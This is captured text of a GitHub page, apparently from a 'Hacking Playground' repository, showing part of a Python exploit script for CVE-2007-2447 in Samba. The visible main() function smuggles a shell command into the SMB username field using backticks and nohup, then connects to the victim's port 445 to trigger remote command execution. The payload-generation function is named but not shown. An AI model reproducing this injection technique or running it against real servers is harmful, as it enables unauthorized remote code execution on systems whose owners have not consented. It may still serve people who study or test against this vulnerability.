 https://github.com/n3rdh4x0r/CVE-2007-2447/blob/main/smb3.0.20.py
18
14
Import bookmarks... Hacking Playground
main CVE-2007-2447 / smb3.0.20.py Top
Code Blame 72 lines (56 loc) · 2.09 KB Raw
33 def main():
44
45 #print(f"here take the output biatch: {buf}")
46 #exit(-1)
47 print("Payload created & now sending it....")
48
49 userID = "/=` nohup " + buf + "`"
50 password = "password"
51 victim_ip = args.t
52
53 conn = SMBConnection(userID, password, "HELLO", "TEST", use_ntlm_v2=False)
54 conn.connect(victim_ip, 445)
55
56
57 if __name__ == '__main__':
58 main()
Symbols
Find definitions and references for functions and
other symbols in this file by clicking a symbol
below or in the code.
Filter symbols
func generate_payload
func main